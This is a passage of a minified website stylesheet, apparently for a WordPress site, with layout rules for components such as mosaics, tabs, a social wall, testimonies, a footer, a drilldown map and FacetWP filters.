.bh150-highlight-flap__entry:hover{width:45%}}@media screen and (min-width:1024px){.bh150-highlight-flap--2-column .bh150-highlight-flap__entry{width:50%}}@media screen and (min-width:1280px){.bh150-highlight-flap--2-column .bh150-highlight-flap__entry__content{width:600px}.desktop .bh150-highlight-flap--2-column .bh150-highlight-flap__entry:hover{width:65%}}.bh103-mosaic-3-columns__component-head{text-align:center}.bh103-mosaic-3-columns__btn{margin-top:40px}.bh103-mosaic-3-columns__btn:hover{text-decoration:none}.bh103-mosaic-3-columns__btn:after{content:"";display:inline-block;vertical-align:middle}.bh103-mosaic-3-columns__block{width:100%;height:100%;display:block;position:relative;overflow:hidden;height:250px}.bh103-mosaic-3-columns__block:after{content:"";display:inline-block;position:absolute;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);top:20px}.bh103-mosaic-3-columns__block--list{padding:45px;text-align:center;background:#cecece;min-height:250px;height:auto}.bh103-mosaic-3-columns__block__img{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);height:auto;width:auto;min-height:100%}.bh103-mosaic-3-columns__block__title{width:100%;bottom:20px;padding:0 20px;position:absolute;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);text-align:center;color:#fff}.bh103-mosaic-3-columns__block__list-title{display:block;margin-bottom:40px}@media screen and (min-width:640px){.bh103-mosaic-3-columns__block{height:380px}.bh103-mosaic-3-columns__block__title{padding:0;width:80%;margin:0 auto}}@media screen and (min-width:1024px){.bh103-mosaic-3-columns__block{height:340px}}@media screen and (min-width:1280px){.bh103-mosaic-3-columns__block{height:450px}}.bh201-tab-numbered__component-head{text-align:center;margin-bottom:40px}.bh201-tab-numbered__container{background-color:#ddd;padding:20px 0}.bh201-tab-numbered__list{position:relative}.bh201-tab-numbered__list__item{display:inline-block;margin-left:-5px}.bh201-tab-numbered__list__item:first-child{margin-left:0}.bh201-tab-numbered__trigger{padding:0 10px;border:0;text-decoration:none;cursor:pointer}.bh201-tab-numbered__trigger:after{content:"";display:block;margin:0 auto}.bh201-tab-numbered__trigger.jsIsActive{color:#fff}.bh201-tab-numbered__content{display:none;margin-top:30px}.bh201-tab-numbered__content.jsIsActive{display:block}.bh201-tab-numbered__content__btn:hover{text-decoration:none}.bh201-tab-numbered__content__btn:after{content:"";display:inline-block;vertical-align:middle}.bh201-tab-numbered__btn{margin-top:40px}.bh201-tab-numbered__btn:hover{text-decoration:none}.bh201-tab-numbered__btn:after{content:"";display:inline-block;vertical-align:middle}.bh001-visual{position:relative}.bh001-visual__component-head{text-align:center;margin-bottom:40px}.bh001-visual__btn{margin-top:40px}.bh001-visual__btn:hover{text-decoration:none}.bh001-visual__btn:after{content:"";display:inline-block;vertical-align:middle}.bh001-visual__container{position:relative}.bh001-visual__container__img-wrapper{position:relative;height:100%;overflow:hidden;height:250px}@media screen and (min-width:640px){.bh001-visual__container__img-wrapper{height:350px}}@media screen and (min-width:1024px){.bh001-visual__container__img-wrapper{height:650px}}@media screen and (min-width:1600px){.bh001-visual__container__img-wrapper{height:730px}}.bh001-visual__container__img-wrapper__img{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);max-width:initial;min-height:100%;min-width:100%}.bh001-visual__container__content{width:100%;margin-top:-20px;padding:0 30px}@media screen and (min-width:1024px){.bh001-visual__container__content{position:absolute;top:0;left:0;height:100%;margin-top:0;padding:80px 0}}.bh001-visual__container__content__block{height:100%;background:#fff;border:solid #fff;text-align:center;overflow:hidden;padding:40px}.bh001-visual__container__content__block__index{margin-bottom:20px}.bh001-visual__container__content__block__subtitle{margin-bottom:10px;display:block}.bh001-visual__container__content__block__title{margin-bottom:20px}.bh001-visual__container__content__block__text{margin-bottom:20px}.bh001-visual__container__content__block__img{margin:0 auto 20px auto;max-width:100%}.bh001-visual__container__content__block__btn:hover{text-decoration:none}.bh001-visual__container__content__block__btn:after{content:"";display:inline-block;vertical-align:middle}.bh002-visual{position:relative}.bh002-visual__component-head{text-align:center;margin-bottom:40px}.bh002-visual__btn{margin-top:40px}.bh002-visual__btn:hover{text-decoration:none}.bh002-visual__btn:after{content:"";display:inline-block;vertical-align:middle}.bh002-visual__container{position:relative}.bh002-visual__container__img-wrapper{position:relative;height:100%;overflow:hidden;height:250px}@media screen and (min-width:640px){.bh002-visual__container__img-wrapper{height:350px}}@media screen and (min-width:1024px){.bh002-visual__container__img-wrapper{height:650px}}@media screen and (min-width:1600px){.bh002-visual__container__img-wrapper{height:730px}}.bh002-visual__container__img-wrapper__img{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);max-width:initial;min-height:100%;min-width:100%}.bh002-visual__container__content{width:100%;position:absolute;bottom:0}@media screen and (min-width:1024px){.bh002-visual__container__content{bottom:auto;top:0;left:0;height:100%}}.bh002-visual__container__content__block{background:rgba(255,255,255,.8);width:100%;height:100%;text-align:center;position:relative;overflow:hidden;padding:20px}@media screen and (min-width:1024px){.bh002-visual__container__content__block{padding:0;border:solid rgba(255,255,255,.8);background-clip:padding-box;border-width:40px}}@media screen and (min-width:1024px){.bh002-visual__container__content__block__inner{position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}}.bh002-visual__container__content__block__inner__index{margin-bottom:20px;display:none}@media screen and (min-width:1024px){.bh002-visual__container__content__block__inner__index{display:block}}.bh002-visual__container__content__block__inner__subtitle{margin-bottom:10px;display:none}@media screen and (min-width:1024px){.bh002-visual__container__content__block__inner__subtitle{display:block}}.bh002-visual__container__content__block__inner__title{margin-bottom:20px}.bh002-visual__container__content__block__inner__text{margin-bottom:20px;display:none}@media screen and (min-width:1024px){.bh002-visual__container__content__block__inner__text{display:block}}.bh002-visual__container__content__block__inner__img{margin:0 auto 20px auto;max-width:100%;display:none}@media screen and (min-width:1024px){.bh002-visual__container__content__block__inner__img{display:block}}.bh002-visual__container__content__block__inner__btn{display:none}@media screen and (min-width:1024px){.bh002-visual__container__content__block__inner__btn{display:block}}.bh002-visual__container__content__block__inner__btn:hover{text-decoration:none}.bh002-visual__container__content__block__inner__btn:after{content:"";display:inline-block;vertical-align:middle}.be401-map{background-color:#ddd}.be401-map__content{padding:20px 0;text-align:center}.be401-map__map{height:620px}@media screen and (min-width:1024px){.be401-map{height:620px}.be401-map__content{padding:50px 0}}.l102-share__addthis__icon:after{content:"";display:inline-block;vertical-align:middle}.l102-share__favorite__btn:after{content:"";display:inline-block;vertical-align:middle}.l102-share__favorite__btn.jsRemoveToFav:after{content:"";display:inline-block;vertical-align:middle}.le101-article{background-color:#ddd}.le101-article__visual{position:relative;overflow:hidden}.le101-article__visual__img{position:relative;max-width:100%}.le101-article__content{padding:30px;overflow:hidden;text-align:center}.le101-article__content__label{display:none}.t201-favorite-list--map .le101-article__content__label{display:block;position:relative;margin-bottom:15px;margin-top:-15px}.le101-article__content__title{max-height:45px;margin-bottom:15px;overflow:hidden}.le101-article__content__title:hover{text-decoration:none}.le101-article__content__text{overflow:hidden}@media screen and (min-width:640px){.le101-article{max-width:1024px}}.le102-event{background-color:#ddd}.le102-event__visuals{position:relative;background:url(../img/global/loader.gif) no-repeat center #ddd}.le102-event__visuals__img__item{display:none}.le102-event__visuals__img__item:first-child{display:block}.le102-event__visuals__img__item__single{max-width:100%}.le102-event__visuals__picto{position:absolute;top:20px;right:20px}.le102-event__visuals__picto:after{content:"";display:inline-block;vertical-align:middle}.le102-event__visuals__picto.jsRemoveToFav:after{content:"";display:inline-block;vertical-align:middle}.le102-event__content{overflow:hidden;text-align:center;padding:30px;z-index:1}.le102-event__content__label{display:none}.t201-favorite-list--map .le102-event__content__label{display:block;position:relative;margin-bottom:15px;margin-top:-15px}.le102-event__content__title{margin-bottom:15px;max-height:85px;overflow:hidden}.le102-event__content__title:hover{text-decoration:none}@media screen and (min-width:640px){.le102-event{max-width:1024px}}.le001-page{background-color:#ddd}.le001-page__visual{position:relative;overflow:hidden}.le001-page__visual__img{position:relative;max-width:100%}.le001-page__visual__picto{position:absolute;top:20px;right:20px}.le001-page__visual__picto:after{content:"";display:inline-block;vertical-align:middle}.le001-page__visual__picto.jsRemoveToFav:after{content:"";display:inline-block;vertical-align:middle}.le001-page__content{overflow:hidden;text-align:center;padding:20px}.le001-page__content__label{display:none}.t201-favorite-list--map .le001-page__content__label{display:block;position:relative;margin-bottom:15px;margin-top:-15px}.le001-page__content__label__picto:after{content:"";display:inline-block;vertical-align:middle}.le001-page__content__title{max-height:85px;overflow:hidden}.le001-page__content__title:hover{text-decoration:none}@media screen and (min-width:1280px){.le001-page__content__label__picto{left:46.2%}}@media screen and (min-width:1600px){.le001-page__content__label__picto{left:47.6%}}.le201-oi__visuals{position:relative;background:url(../img/global/loader.gif) no-repeat center #ddd}.le201-oi__visuals__img__item{display:none}.le201-oi__visuals__img__item:first-child{display:block}.le201-oi__visuals__img__item__single{max-width:100%}.le201-oi__visuals__picto{position:absolute;top:20px;right:20px}.le201-oi__visuals__picto:after{content:"";display:inline-block;vertical-align:middle}.le201-oi__visuals__picto.jsRemoveToFav:after{content:"";display:inline-block;vertical-align:middle}.le201-oi__visual2__img{position:absolute;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);top:-25px;border-radius:50%;overflow:hidden}.le201-oi__content{position:relative;background-color:#ddd;padding:40px 40px 20px;text-align:center}.le201-oi__content__label{display:none}.t201-favorite-list--map .le201-oi__content__label{display:block;position:relative;margin-bottom:15px;margin-top:-15px}.le201-oi__content__title{overflow:hidden}.le201-oi__content__title:hover{text-decoration:none}.be311-key-point{background-color:#ddd;padding:30px 0}.be311-key-point__visual{height:100%}.be311-key-point__visual__content{text-align:center}.be311-key-point__visual__img{max-width:830px;margin:0 auto}.be311-key-point__list{height:100%}.be311-key-point__list__elem{text-align:center}.bh311-logo{text-align:center;padding:15px 0}.bh311-logo__content{position:relative;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);max-width:75%;overflow:hidden}.bh311-logo__content__title{color:#000}.bh311-logo__content__title:hover{text-decoration:none}.bh311-logo__slider{position:relative;overflow:hidden;width:100%}.bh311-logo__slider__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:15px 50px}.bh311-logo__slider__item__title{color:#000;display:block;max-width:200px;margin:0 auto}.bh311-logo__slider__item__title:hover{text-decoration:none}.bh311-logo__slider__item__text{display:block;max-width:200px;margin:0 auto}.bh311-logo__slider__item__visual img{max-width:100%}.bh311-logo__slider__item--no-slider{-webkit-transform:none;-ms-transform:none;transform:none}.bh311-logo__slider__button-left,.bh311-logo__slider__button-right{display:none}.bh311-logo__slider__button-left{position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);left:0;cursor:pointer;border:0}.bh311-logo__slider__button-left:after{content:"";display:inline-block;vertical-align:middle}.bh311-logo__slider__button-right{position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);right:0;cursor:pointer;border:0}.bh311-logo__slider__button-right:after{content:"";display:inline-block;vertical-align:middle}.bh311-logo__btn{margin-top:40px}.bh311-logo__btn:hover{text-decoration:none}.bh311-logo__btn:after{content:"";display:inline-block;vertical-align:middle}.bh311-logo .owl-carousel .owl-item img{display:inline;width:auto}.bh301-picto{position:relative;text-align:center;padding:15px 0}.bh301-picto__content{margin-bottom:20px}.bh301-picto__content__title:active,.bh301-picto__content__title:hover{text-decoration:none;color:#000}.bh301-picto__content__text{margin-top:15px}.bh301-picto__list__item{vertical-align:top;display:inline-block;width:49%}.bh301-picto__list__item__title{color:#000}.bh301-picto__list__item__title:active,.bh301-picto__list__item__title:hover{text-decoration:none;color:#000}.bh301-picto__list__item__visual:after{content:"";display:block;margin:0 auto}.bh301-picto__button{margin-top:25px}.bh301-picto__button:hover{text-decoration:none}.bh301-picto__button:after{content:"";display:inline-block;vertical-align:middle}@media screen and (min-width:1024px){.bh301-picto__list__item{text-align:center;width:10%;margin:0 25px;float:none}}.bh220-tab-stream{padding:15px 0}.bh220-tab-stream__component-head{margin-bottom:40px}.bh220-tab-stream__component-head__title:hover{text-decoration:none}.bh220-tab-stream__nav-list{padding:0}.bh220-tab-stream__nav-list__item{display:inline-block;margin-left:20px}.bh220-tab-stream__nav-list__item:first-child{margin-left:0}.bh220-tab-stream__highlight .col-md-4{margin-bottom:1.5rem}.bh220-tab-stream__highlight__btn{margin-top:30px}.bh220-tab-stream .le001-page,.bh220-tab-stream .le101-article,.bh220-tab-stream .le102-event,.bh220-tab-stream .le201-oi{height:100%}.bh220-tab-stream .dcsns-toolbar{display:none}.bh220-tab-stream__btn{margin-top:40px}.bh220-tab-stream__btn:hover{text-decoration:none}.bh220-tab-stream__btn:after{content:"";display:inline-block;vertical-align:middle}@media screen and (min-width:1024px){.bh220-tab-stream__highlight{display:none}.bh220-tab-stream__highlight.jsIsActive{display:block}}@media screen and (max-width:639px){.be501-social-wall .social-wall{display:none}}.be501-social-wall .dcsns-toolbar{line-height:1;margin:0 0 20px 0;text-align:center}.be501-social-wall .dcsns-toolbar .filter{display:inline-block;vertical-align:bottom;background-color:#ddd;margin:0;padding:0;overflow:hidden}.be501-social-wall .dcsns-toolbar .filter li{display:inline-block}.be501-social-wall .dcsns-toolbar .filter li a{display:inline-block;vertical-align:middle;float:none;background-color:#666;height:45px;margin:0;padding:0}.be501-social-wall .dcsns-toolbar .filter .f-facebook a:hover,.be501-social-wall .dcsns-toolbar .filter .f-facebook>a.selected{background-color:#3b5998}.be501-social-wall .dcsns-toolbar .filter .f-twitter a:hover,.be501-social-wall .dcsns-toolbar .filter .f-twitter>a.selected{background-color:#4ec2dc}.be501-social-wall .dcsns-toolbar .filter .link-all{width:60px;height:45px;line-height:45px;font-size:13px;font-size:1.3rem;font-family:"Open Sans",sans-serif;font-style:normal;font-weight:700;color:#fff;text-shadow:none;text-transform:uppercase;text-align:center}.be501-social-wall .dcsns-toolbar .filter .link-all.selected{background-color:#444}.be501-social-wall .dcsns-toolbar .filter .link-all:hover{background-color:#444}.be501-social-wall .dcsns-toolbar .filter li .socicon,.be501-social-wall .dcsns-toolbar .filter li img{width:45px;height:45px;padding:10px}.be501-social-wall .dc-wall{max-width:100%;-webkit-box-flex:0;-ms-flex:none;flex:none}.be501-social-wall .stream{width:300px;margin:0 auto;padding:0}@media screen and (min-width:640px){.be501-social-wall .stream{width:620px}}@media screen and (min-width:1024px){.be501-social-wall .stream{width:1000px}}@media screen and (min-width:1280px){.be501-social-wall .stream{width:1240px}}@media screen and (min-width:1600px){.be501-social-wall .stream{width:1580px}}.be501-social-wall .stream li{width:300px;margin:0 0 20px;padding:0;border:1px solid #dadada;box-shadow:none}@media screen and (min-width:640px){.be501-social-wall .stream li{width:280px;margin:0 10px 20px}}@media screen and (min-width:1024px){.be501-social-wall .stream li{width:230px}}@media screen and (min-width:1280px){.be501-social-wall .stream li{width:290px}}@media screen and (min-width:1600px){.be501-social-wall .stream li{width:375px}}.be501-social-wall .stream li .inner{padding:0}.be501-social-wall .stream li .section-intro{display:block;position:static;background-color:transparent!important;padding:0 20px 30px 80px;font-size:13px;font-size:1.3rem;color:#666;font-weight:400}.be501-social-wall .stream li .section-intro>a{display:none}.be501-social-wall .stream li .section-intro a{text-decoration:none!important;margin:0!important;font-family:Arial,sans-serif!important;font-size:13px!important;font-size:1.3rem!important;color:#666!important}.be501-social-wall .stream li .section-text{padding:20px 20px 30px;font-family:Arial,sans-serif;font-size:13px;font-size:1.3rem;color:#000}.be501-social-wall .stream li .section-thumb{display:block;float:none;margin:0}.be501-social-wall .stream li .section-thumb a{margin:0}.be501-social-wall .stream li .section-thumb img{border:0;padding:0;background:0 0}.be501-social-wall .stream li .section-user{display:none}.be501-social-wall .stream li .section-title{padding:30px 50px 0 25px;font-family:Arial,sans-serif;font-size:13px;font-size:1.3rem;font-weight:400;color:#000}.be501-social-wall .stream li .section-share{display:none}.be501-social-wall .stream li>a{display:block;position:absolute;left:20px;bottom:15px}.be501-social-wall .stream li>a .icon,.be501-social-wall .stream li>a .socicon{position:static;width:45px;height:45px}.be501-social-wall .stream li .dcsns-facebook .icon,.be501-social-wall .stream li .dcsns-facebook .socicon{background-color:#3b5998;padding:12px}.be501-social-wall .stream li .dcsns-youtube .icon,.be501-social-wall .stream li .dcsns-youtube .socicon{background-color:#df1f1c;padding:12px}.be501-social-wall .stream li .dcsns-pinterest .icon,.be501-social-wall .stream li .dcsns-pinterest .socicon{background-color:#cb2528;padding:12px}.be501-social-wall .stream li .dcsns-instagram .icon,.be501-social-wall .stream li .dcsns-instagram .socicon{background-color:#413a33;padding:12px}.be501-social-wall .stream li .dcsns-twitter .icon,.be501-social-wall .stream li .dcsns-twitter .socicon{background-color:#4ec2dc;padding:12px}.be501-social-wall .stream li.dcsns-twitter a{color:#4ec2dc}.be501-social-wall .stream li.dcsns-twitter a:hover{color:#4ec2dc}.be501-social-wall .stream li.dcsns-twitter .socicon{background-color:#4ec2dc}.be501-social-wall .stream li.dcsns-twitter .twitter-user a,.be501-social-wall .stream li.dcsns-twitter .twitter-user a strong{font-size:13px;font-size:1.3rem;color:#4ec2dc}.be501-social-wall .stream li.dcsns-twitter .twitter-user a:hover{color:#4ec2dc;text-decoration:underline}.be501-social-wall .stream li.dcsns-twitter .twitter-user a:hover strong{color:#4ec2dc;text-decoration:underline}.be501-social-wall .stream li.dcsns-facebook .section-thumb img{max-width:100%;width:100%}.be501-social-wall .stream li.dcsns-facebook .section-text a{color:#3b5998}.be501-social-wall .stream li.dcsns-facebook .section-text a:hover{color:#3b5998;text-decoration:underline}.be501-social-wall .stream li.dcsns-youtube .section-thumb img{max-width:100%;width:100%}.be501-social-wall .stream li.dcsns-youtube .section-text{display:none}.be501-social-wall .stream li.dcsns-pinterest .section-thumb img{max-width:100%;width:100%}.be501-social-wall .stream li.dcsns-instagram{padding-bottom:0}.be501-social-wall .stream li.dcsns-instagram .section-thumb img{display:block;max-width:100%;width:100%}.be501-social-wall .stream li.dcsns-instagram .section-text{margin:0;clear:both}.be501-social-wall .socicon{position:relative;top:1px;display:inline-block;font-family:socicon;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;font-size:20px;color:#fff}.be501-social-wall .socicon:empty{width:1em}.be501-social-wall [class*=" socicon-"]:before,.be501-social-wall [class^=socicon-]:before{font-family:socicon!important;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pagination{text-align:center}.pagination .page-numbers{padding:5px}.pagination .page-numbers:hover,.pagination .page-numbers:visited{text-decoration:none}.pagination .next:hover,.pagination .next:visited,.pagination .prev:hover,.pagination .prev:visited{text-decoration:none}.pagination .screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.be301-testimony{margin-top:15px}.be301-testimony__title{text-align:center;margin-bottom:40px}.be301-testimony__content{position:relative;margin-top:50px;margin-bottom:25px;text-align:center}.be301-testimony__content--left{position:relative;text-align:center;margin-bottom:25px}.be301-testimony__content__source,.be301-testimony__content__text{margin-bottom:40px}.be301-testimony__content__button:hover{text-decoration:none}.be301-testimony__visuals{position:relative}.be301-testimony__visuals__visual{position:relative;overflow:hidden}.be301-testimony__visuals__visual2{position:absolute;overflow:hidden;bottom:-40px;right:0;max-height:150px;max-width:110px}.be301-testimony__visuals__visual2--left{position:absolute;overflow:hidden;bottom:-40px;left:0;max-height:150px;max-width:110px}@media screen and (min-width:1024px){.be301-testimony{margin-bottom:60px}.be301-testimony__content,.be301-testimony__content--left{position:relative;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.be301-testimony__content--left__text,.be301-testimony__content__text{max-height:170px;overflow:hidden}.be301-testimony__visuals__visual2{max-height:210px;max-width:160px;bottom:-30px;right:-75px}.be301-testimony__visuals__visual2--left{max-height:210px;max-width:160px;bottom:-30px;left:-75px}}@media screen and (min-width:1280px){.be301-testimony__content--left__text,.be301-testimony__content__text{max-height:675px;overflow:hidden}.be301-testimony__visuals__visual2{max-height:440px;max-width:280px;bottom:-40px;right:-120px}.be301-testimony__visuals__visual2--left{max-height:440px;max-width:280px;bottom:-40px;left:-120px}}.l201-footer{position:relative;background-color:#fff;padding:30px 0}.l201-footer__select,.l201-footer__socials,.l201-footer__text{margin-bottom:30px}.l201-footer__lang,.l201-footer__select{position:relative}.l201-footer__lang__head,.l201-footer__select__head{cursor:pointer;border:1px solid grey;border-radius:2px;width:120px;padding-left:5px}.l201-footer__lang__list,.l201-footer__select__list{list-style:none;display:none;position:absolute;white-space:nowrap;padding-left:0;border:1px solid #000;width:120px;bottom:15px;background-color:#fff}.l201-footer__lang__list.jsActive,.l201-footer__select__list.jsActive{display:block}.l201-footer__lang__list li,.l201-footer__select__list li{padding-left:5px}.l201-footer__lang__list li:hover,.l201-footer__select__list li:hover{padding-left:5px;background-color:#00f;background-clip:border-box}.l201-footer__lang__list li a,.l201-footer__select__list li a{color:#000;display:block;width:100%}.l201-footer__lang__list li a:hover,.l201-footer__select__list li a:hover{color:#fff;text-decoration:none}.l201-footer__title{margin-bottom:20px}.l201-footer__btn-image{position:relative;max-width:288px}.l201-footer__btn-image__img{position:relative}.l201-footer__btn-image__title{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.l201-footer__socials__list{margin:0 0 0 -5px;padding:0}.l201-footer__socials__item{display:inline-block;margin-left:10px;margin-bottom:10px}.l201-footer__socials__inner{display:inline-block;position:relative}.l201-footer__socials__inner:after{content:"";display:inline-block;position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.l201-footer__copyright{margin-top:30px}.l201-footer__copyright__links,.l201-footer__copyright__text{display:inline-block}.l201-footer__copyright__links-list{list-style-type:none;padding-left:0;display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (max-width:1023px){.l201-footer__copyright__links,.l201-footer__copyright__text{display:block}.l201-footer__copyright__links-list{display:block}}.contact__title{font-size:48px;font-size:4.8rem;line-height:50px;line-height:5rem;text-align:center}.contact__infos{text-align:center}.tetiere-image-title{position:relative}.tetiere-image-title__visual{position:relative;height:360px;overflow:hidden}.tetiere-image-title__visual__img{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);max-width:150%}.tetiere-image-title__content{position:absolute;left:30px;right:30px;bottom:30px}.tetiere-image-title__invite-scroll{position:absolute;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);bottom:20px;border:0;cursor:pointer}.tetiere-image-title__invite-scroll:after{content:"";display:inline-block;vertical-align:middle}.tetiere-image-title__visual-on{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}@media screen and (min-width:1024px){.tetiere-image-title{min-height:100vh;position:relative;overflow:hidden}.tetiere-image-title__content{bottom:120px}.tetiere-image-title__invite-scroll{position:absolute;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);bottom:30px}.tetiere-image-title__visual{position:static}.tetiere-image-title__visual__img{max-width:none;min-height:100%}.tetiere-image-title .bw001-weather{top:0}}.tetiere-image{position:relative}.tetiere-image__visual{position:relative;height:360px;overflow:hidden}.tetiere-image__visual__img{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);max-width:150%}@media screen and (min-width:1024px){.tetiere-image{position:relative;overflow:hidden}.tetiere-image__visual{height:550px}.tetiere-image__visual__img{max-width:none}.tetiere-image .bw001-weather{top:0}}.password-form__input__error{color:red}.password-form__input__field{display:block}.password-form__btn__submit{display:block;margin-top:10px}.favorite-input-email{text-align:center}.t211-sitemap{position:relative;margin-left:10px}.t211-sitemap__niveau1{margin-left:20px}.t211-sitemap__niveau1__list__inner{color:#000;text-transform:uppercase}.t211-sitemap__niveau1__list--children{padding-bottom:20px}.t211-sitemap__niveau2{margin-left:20px}.t211-sitemap__niveau2__list__inner{color:#000}.t211-sitemap__niveau2__list--children{padding-bottom:20px}.t211-sitemap__niveau3{margin-left:20px}.t211-sitemap__niveau3__list__inner{color:#000}.be321-contact__title{padding-bottom:30px}.bw001-weather{position:absolute;width:100%;text-align:center}.bw001-weather__row__icon-wrapper:after{content:"";display:inline-block;vertical-align:middle}.bw001-weather__row__temperature{display:inline-block;margin-left:10px}#facetwp-map{height:100vh}.drilldown{position:relative}.drilldown__panel-right{position:relative;min-height:100vh;overflow:hidden}.drilldown__list{position:relative;background-color:#fff;z-index:0;max-height:0;overflow:hidden;transition-property:max-height;transition-duration:.8s;transition-timing-function:cubic-bezier(.19,1,.22,1)}.drilldown__list.jsIsShow{max-height:100%;overflow:visible}.drilldown.jsIsLoading:after{width:100%;height:100%;content:"";position:absolute;top:0;left:0;background:rgba(255,255,255,.7);z-index:101}.drilldown.jsIsLoading:before{content:"";position:fixed;background-image:url(../img/global/loader-dd.gif);background-size:100% 100%;width:50px;height:50px;top:50vh;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);z-index:102}@media screen and (max-width:639px){.drilldown__map{z-index:100}}@media screen and (max-width:1023px){.drilldown__btn-list,.drilldown__btn-map,.drilldown__list,.drilldown__map{display:none}.drilldown__btn-list.jsIsShow,.drilldown__btn-map.jsIsShow,.drilldown__list.jsIsShow,.drilldown__map.jsIsShow{display:block}.drilldown__map{position:fixed;top:0;left:0;right:0;bottom:0}.drilldown__list__header{position:relative}.drilldown__list__header__back,.drilldown__list__header__home{display:none}.drilldown__list__header__criteria-panel{position:relative}.drilldown__list__header__criteria-panel__content{display:none;position:absolute;top:0;left:0;right:0}.drilldown__list__header__criteria-panel__content.jsIsActive{display:block}}@media screen and (min-width:1024px){.drilldown__map{position:fixed;top:0;left:0;height:100vh;width:33.333%;padding:0 10px;z-index:0}.drilldown__map__close{display:none}.drilldown__map.jsIsAbsolute{width:100%;position:absolute;top:auto;bottom:0}.drilldown__panel-right{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-bottom:80px}.drilldown__panel-right>*{-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:100%;flex-basis:100%}.drilldown__list__header__criteria-panel{position:relative}.drilldown__list__header__criteria-panel__content{display:none;position:absolute;top:0;left:0;right:0;z-index:1;background-color:#666}.drilldown__list__header__criteria-panel__content.jsIsActive{display:block}}@media screen and (min-width:1600px){.drilldown__map{width:50%}.drilldown__map__infobox__link{overflow:hidden}}.t301-fiche-oi__content__img{max-width:100%}.t301-fiche-oi__slider{position:relative;height:430px}.t301-fiche-oi__slider__button-left,.t301-fiche-oi__slider__button-right{position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);z-index:2}.t301-fiche-oi__slider__button-left:after,.t301-fiche-oi__slider__button-right:after{content:"";display:inline-block;vertical-align:middle}.t301-fiche-oi__slider__button-left{left:0}.t301-fiche-oi__slider__button-right{right:0}@media screen and (min-width:1024px){.t301-fiche-oi{background-color:#fff;min-height:100vh;z-index:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-duration:.8s;transition-timing-function:cubic-bezier(.19,1,.22,1)}.t301-fiche-oi.jsIsOpen{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);width:100%}}.header-fulltext{position:relative;padding-top:15px}.header-fulltext__home{display:inline-block;margin-right:10px}.header-fulltext__home:active,.header-fulltext__home:focus,.header-fulltext__home:hover,.header-fulltext__home:visited{color:#000;text-decoration:none}.header-fulltext__results{position:absolute;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.header-fulltext__back{color:#000}.header-fulltext__back:active,.header-fulltext__back:focus,.header-fulltext__back:hover,.header-fulltext__back:visited{color:#000;text-decoration:none}.t201-favorite-list__map{width:100%;height:400px}.t201-favorite-list__link{position:relative;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);text-decoration:none;margin-top:25px}@media screen and (min-width:1024px){.t201-favorite-list__map{height:700px}}.t901-error404{position:absolute;top:0;left:0;right:0;bottom:0}.t901-error404__content{width:100%;text-align:center;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.t901-error404__logo img{max-width:100%}.t901-error404__title{margin:30px auto}.facetwp-facet{margin-bottom:40px}.facetwp-pager-label{display:inline-block;margin-right:12px}.facetwp-page{display:inline-block;padding:0 4px;margin-right:6px;cursor:pointer}.facetwp-page.active{font-weight:700;cursor:default}.facetwp-loading{width:20px;height:20px;background:url(../images/loading.png) no-repeat;background-size:20px 20px;-webkit-animation:spin .7s infinite linear;animation:spin .7s infinite linear}.facetwp-overlay{position:absolute;background-color:#fff;opacity:.6}.facetwp-type-checkboxes .facetwp-depth{display:none}.facetwp-type-checkboxes .facetwp-depth.visible{display:inherit}.facetwp-checkbox{background:url(../images/checkbox.png) 0 50% no-repeat;background-size:14px 